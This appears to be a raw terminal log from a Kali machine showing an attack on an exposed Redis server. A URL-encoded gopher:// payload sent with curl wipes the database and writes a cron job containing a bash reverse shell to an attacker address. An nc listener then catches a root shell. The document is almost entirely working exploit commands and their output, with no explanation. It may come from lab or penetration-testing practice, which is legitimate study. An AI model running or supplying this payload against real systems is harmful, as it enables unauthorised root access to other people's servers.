 root@kali:~/.ssh# curl gopher://192.168.23.66:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2464%0
D%0A%0A%0A%0A%0A%2A/1%20%2A%20%2A%20%2A%20%2A%20bash%20-i%20%3E%26%20/dev/tcp/192.168.23.176/4444%200%3E%261%0A%0A%0A%0A%0A%0D%0A%2A4%0D%0A%24
6%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2415%0D%0A/var/spool/cron%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0
A%2410%0D%0Adbfilename%0D%0A%244%0D%0Aroot%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A
+OK
+OK
+OK
+OK
+OK
^C
root@kali:~/.ssh# nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.23.176] from 192.168.23.66 [192.168.23.66] 37718
bash: no job control in this shell
[root@localhost ~]#